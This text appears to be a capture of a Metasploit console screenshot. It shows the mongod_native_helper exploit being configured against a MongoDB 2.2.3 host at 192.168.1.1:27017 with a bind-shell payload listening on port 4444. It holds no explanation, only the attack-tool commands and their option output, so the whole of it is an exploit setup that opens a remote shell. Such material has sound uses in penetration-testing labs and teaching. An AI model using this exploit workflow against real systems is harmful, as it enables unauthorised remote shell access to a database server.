 root@pnknv:~
File Actions Edit View Help
msf6 exploit(linux/misc/mongod_native_helper) > set payload linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf6 exploit(linux/misc/mongod_native_helper) > show options
Module options (exploit/linux/misc/mongod_native_helper):
Name Current Setting Required Description
---- --------------- -------- -----------
COLLECTION no Collection to use (it must to exist). Better to let empty
DB admin yes Database to use
PASSWORD yes Password to use
RHOSTS 192.168.1.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 27017 yes The target port (TCP)
USERNAME yes Login to use
Payload options (linux/x86/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.1.1 no The target address
Exploit target:
Id Name
-- ----
0 Linux - mongod 2.2.3 - 32bits
msf6 exploit(linux/misc/mongod_native_helper) >